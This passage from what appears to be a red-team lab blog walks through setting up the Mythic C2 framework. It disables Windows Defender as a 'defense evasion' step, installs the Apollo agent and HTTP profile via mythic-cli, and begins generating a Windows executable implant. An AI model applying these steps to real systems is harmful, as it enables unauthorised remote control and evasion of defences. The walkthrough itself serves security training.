

Phase 3: Defense Evasion
- For defense evasion we will disable the windows defender. To make things more easy from attacker perspective.
Phase 4: Execution

Next up, we’ll create a C2 agent on our Windows server to follow orders from our C2 server. There are a few options for agents to choose from. Check out this link for more details.

As you can see on our mythic dashboard there is nothing in payloads.

- Let’s get started creating an agent using mythic-cli. Whenever you want to execute commands on the Mythic server, you’ll need to use mythic-cli. For this blog, I’m using the Apollo agent. Feel free to choose a different agent that suits your needs by doing a little research and finding the perfect agent for your work.
#./mythic-cli install github https://github.com/MythicAgents/Apollo.git
- You will find the command in github repo of mythic agents.
- Now, in payloads you’ll see the agent as Apollo.

- Next up, we’ll need to create a profile so we can download the payload. That’s why I’m using an HTTP profile. Let’s install it now!

#./mythic-cli install github https://github.com/MythicC2Profile/http
- You can get this command and details from mythic profile github page.

- Now, we can also see the profile in payload section.

- Let’s create a payload! We can do this directly from the C2 server. Just head over to the payloads section and select ‘Generate New Payload.’


- Let’s focus on Windows. That’s our target operating system for now. Move on to the next step!

- Let’s select the payload type as WinEXE and move on to the next step.
